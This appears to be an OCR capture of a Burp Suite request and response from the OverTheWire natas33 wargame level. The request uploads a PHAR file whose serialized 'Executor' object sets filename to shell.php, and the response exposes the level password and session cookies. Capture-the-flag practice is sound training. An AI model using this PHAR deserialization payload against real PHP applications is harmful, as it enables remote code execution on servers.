 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas33.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33677003788125355863799920815
8 Content-Length: 758
9 Origin: http://natas33.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: keep-alive
12 Referer: http://natas33.natas.labs.overthewire.org/index.php
13 Cookie: _ga_RD0K2239G0=GS2.1.s1750687304$o34$g1$t1750690213$j56$l0$h0; _ga=
GA1.1.1477175447.1743090703; PHPSESSID=bq5di8lopfqojn9t8sl3sh1rf7
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------33677003788125355863799920815
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 4096
21 -----------------------------33677003788125355863799920815
22 Content-Disposition: form-data; name="filename"
23
24 natas.phar
25 -----------------------------33677003788125355863799920815
26 Content-Disposition: form-data; name="uploadedfile"; filename="natas.phar"
27 Content-Type: application/octet-stream
28
29 <?php __HALT_COMPILER(); ?>
30 ÂO:8:"Executor":4:{s:18:"Executorfilename";s:9:"shell.php";s:19:"Executorsignature"
;b:1;s:14:"Executorinit";b:0;s:4:"data";s:4:"rips";}test.txt
;GBMB
31 -----------------------------33677003788125355863799920815--
32
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jun 2025 15:09:09 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1643
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
15 <!-- This stuff in the header has nothing to do with the level -->
16 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
17 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
18 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
19 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
20 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
21 <script src="http://natas.labs.overthewire.org/js/wechall-data.js">
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
22 <script>
var wechallinfo = {
"level": "natas33", "pass": "2v9nDlbSF7jvawaCncr5Z9kSzkmBeoCJ"
};
</script>
</head>
23 </head>
24 <body>
25
26 <h1>
natas33
</h1>